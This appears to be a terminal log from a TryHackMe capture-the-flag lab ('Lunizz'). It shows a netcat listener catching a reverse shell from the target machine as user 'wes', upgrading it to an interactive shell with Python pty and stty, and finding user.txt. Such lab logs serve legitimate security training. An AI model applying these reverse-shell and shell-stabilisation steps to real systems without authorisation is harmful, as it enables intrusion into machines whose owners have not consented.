 ~/tryhackme/Lunizz_CTF
nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.8.74.96] from (UNKNOWN) [10.10.199.179] 60104
/bin/sh: 0: can't access tty; job control turned off
$ whoami
wes
$ python3 -c"import pty;pty.spawn('/bin/bash')"
wes@ubuntu-xenial:/$ ^Z
[1]  + 5818 suspended  nc -lvnp 4242
~/tryhackme/Lunizz_CTF
stty raw -echo;fg
[1]  + 5818 continued  nc -lvnp 4242
wes@ubuntu-xenial:/$ export TERM=xterm
wes@ubuntu-xenial:/$ cd ~
wes@ubuntu-xenial:~$ ls
user.txt
wes@ubuntu-xenial:~$